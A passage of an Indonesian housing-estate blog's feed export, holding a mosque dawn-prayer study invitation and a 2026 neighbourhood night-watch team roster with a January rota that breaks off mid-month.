style=\"text-align: justify;\"\u003EKeutamaan Subuh Berjamaah: \"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBarangsiapa yang shalat subuh berjamaah, maka ia berada dalam jaminan Allah.\" (HR. Muslim).\n\nIlmu dari Ahlinya:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBersama Ustadz Ulil Albab Al Hafidz, kita akan menyelami ilmu agama dengan kedalaman makna, insyaAllah akan membawa ketenangan dan pencerahan bagi hati kita.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMempererat Silaturahmi: Momen ini adalah kesempatan emas untuk saling bertegur sapa dan memperkuat ikatan ukhuwah antar sesama warga Gayam Permai.\n\n\"Barangsiapa menempuh jalan untuk mencari ilmu, maka Allah akan memudahkan baginya jalan menuju surga.\" (HR. Muslim)\n\nMari ajak keluarga, tetangga, dan sahabat untuk melangkahkan kaki menuju rumah Allah. Siapkan hati yang ikhlas dan catatan untuk merangkum faidah ilmu yang akan disampaikan.\n\nSampai jumpa di Masjid Al Mu’minun!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWassalamu’alaikum Warahmatullahi Wabarakatuh.\n\nKontak Informasi: Sekretariat Masjid Al Mu’minun – Perumahan Gayam Permai, Banjarnegara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/2502236422426341480\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/subuh-berjamaah-ahad-4-januari-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/2502236422426341480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/2502236422426341480"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/subuh-berjamaah-ahad-4-januari-2026.html","title":"Subuh Berjama'ah Ahad, 4 Januari 2026"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKreqaBY3gPLt-1jsHCcfjhhm-xkWZ_YRaXkn57TPiol-3wqEgAoFZi7swFV3SqvDm7np-yvJ737o0vLcRYCMH_wDcqWqY2gtbIRYDM4_6NeHRQonhLr8dub3JmDh0JNw3BWNiPKCrJL_GYtHp331gEdu8gbPM8m0nO6ZrczvyF_hS-9Bdef9YtViPHC0\/s72-c\/1000149371.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-6797068050852963829"},"published":{"$t":"2026-01-03T08:22:00.035+07:00"},"updated":{"$t":"2026-01-04T14:33:30.551+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ronda"}],"title":{"type":"text","$t":"Kelompok  dan Jadwal Ronda 2026"},"content":{"type":"html","$t":"\n\u003Ccenter\u003E  \u003Cdiv class=\"content_1\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzpGzETkmHIuGYJe3ZHV7vcBrwqoShOwSxepArFJB4nUVNfAE1ZbuTlmB6lxAibE-EQNQaMR7acQCLJGBZ_7yL7n6P6CTQg6uQoErrpMEAfBqTNxgZq8jAJzfEeyKkCjiv8p8Vs8i-AvhrpDL_vX0LuswUH1cV-kka7OVZrYtRCKQiUB-GkjHKzEgo\/s237\/kentong-removebg-preview.png\" style=\"display: block; margin-left: 1em; margin-right: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"237\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzpGzETkmHIuGYJe3ZHV7vcBrwqoShOwSxepArFJB4nUVNfAE1ZbuTlmB6lxAibE-EQNQaMR7acQCLJGBZ_7yL7n6P6CTQg6uQoErrpMEAfBqTNxgZq8jAJzfEeyKkCjiv8p8Vs8i-AvhrpDL_vX0LuswUH1cV-kka7OVZrYtRCKQiUB-GkjHKzEgo\/s320\/kentong-removebg-preview.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPelaksanaan Ronda sebagai salah satu langkah preventif dalam menjaga keamanan\nlingkungan. Bermanfaat bagi semua warga. Namun demikian masih terdapat warga yang kurang menyadari hal tersebut. Salah satu indikatornya adalah banyak yang belum mengikuti kegiatan ini. Selain menjaga keamanan, kegiatan ronda efektif untuk pengumpulan dana dari warga. Melalui jimpitan yang diambil setiap melaksanakan ronda.Berikut Jadwal Ronda untuk bulan Januari s.d. Desember 2025\ndengan Klik Halaman 1,2,3,4 dst untuk melihat jadwal bulan berikutna dibawah\npostingan:\n\n\u003Chead\u003E\n \n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EJadwal Ronda Online\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black; \n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\n\n\u003Cbody\u003E\n  \u003Cdiv style=\"overflow-x: auto;\"\u003E\n    \n  \u003Ctable\u003E\n        \n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"#083B74\" colspan=\"3\"\u003E\u003Ccenter\u003EREGU 1 \u003C\/center\u003E\u003C\/th\u003E\n              \u003Cth bgcolor=\"#00ff80\" colspan=\"1\"\u003E\u003Ccenter\u003E \u003C\/center\u003E\u003C\/th\u003E\n             \u003Cth bgcolor=\"#083B74\" colspan=\"3\"\u003E\u003Ccenter\u003EREGU 2 \u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003EM. Susianto\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003EEdi Priono\u003C\/td\u003E\n         \n            \n        \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E2\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EH. Sudarko\u003C\/td\u003E \n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E2\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EBayu Budi Santosa\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E3\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ERohmadi\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EEdy Sunaryo\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E4\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EM.Mudasir\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E4\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESarastiana\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E5\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EHadi Saliman\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E5\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ENurkholis\u003C\/td\u003E\n          \n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E6\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EMarjono\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E6\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EIdit Hernowo\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E7\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n           \u003Ctd\u003EAditya Latief B\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E7\u003C\/td\u003E\n              \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EAdityo Budi\u003C\/td\u003E\n    \u003C\/tr\u003E\u0026gt;\u003Ctr\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd bgcolor=\"#083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 3 \u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"#00ff80\" colspan=\"0\"\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 4 \u003C\/center\u003E\u003C\/td\u003E\n          \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003EBambang Budi S\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003EDwi Budi P\u003C\/td\u003E\n         \n            \n        \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E2\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EKasmuri\u003C\/td\u003E \n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E2\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EAgus Winarto\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E3\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EY.Hari Susanto\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESuparman\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E4\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EAdi Suyono\u003C\/td\u003E\n    \u003Ctd\u003E\u003C\/td\u003E\n             \u003Ctd\u003E4\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n            \u003Ctd\u003EPoniman\u003C\/td\u003E\n    \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E5\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ETaufik Hidayat\u003C\/td\u003E\n     \u003Ctd\u003E\u003C\/td\u003E            \n    \u003Ctd\u003E5\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESuposo\u003C\/td\u003E\n            \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E6\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ERiza Ardhi Febryan\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E6\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd bgcolor=\"#083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 5 \u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"#00ff80\" colspan=\"0\"\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 6 \u003C\/center\u003E\u003C\/td\u003E\n          \u003C\/tr\u003E\n           \u003Ctr\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003ERobet Tricahyono\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003ESurono\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E2\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ELukman\u003C\/td\u003E \n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E2\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EPanggung S\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E3\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESujirno\/Wahyu Nur\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ELukman Jarir\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E4\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EHeri Sugiharto\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E4\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESusianto\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E5\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESuntoro\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E5\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EP Purwanto\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E6\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ETaufik Rachman\u003C\/td\u003E\n            \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd bgcolor=\"#083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 7 \u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"#00ff80\" colspan=\"0\"\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 8 \u003C\/center\u003E\u003C\/td\u003E\n          \u003C\/tr\u003E\n           \u003Ctr\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003EIsmanto\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003ESuyadi\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E2\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ENurvavik Krismiarto\u003C\/td\u003E \n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E2\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EFX Slamet\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E3\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ETrilas Priyatmo\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EPrayitno\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E4\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EEndro Yulianto\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E4\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EYusman\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E5\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EPatria Wijaya\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E5\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EZelfanya Surjianto\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E6\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EEko Taufik\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E \u003Ctr\u003E\n  \n           \u003C\/tr\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/body\u003E\u003C\/div\u003E\n   \u003C\/center\u003E\n\n  \n\u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Ccenter\u003E\u003Cb\u003EBULAN JANUARI 2026\u003C\/b\u003E\n\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black; \n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n  \n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003E\u003Ccenter\u003ETGL\u003C\/center\u003E\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           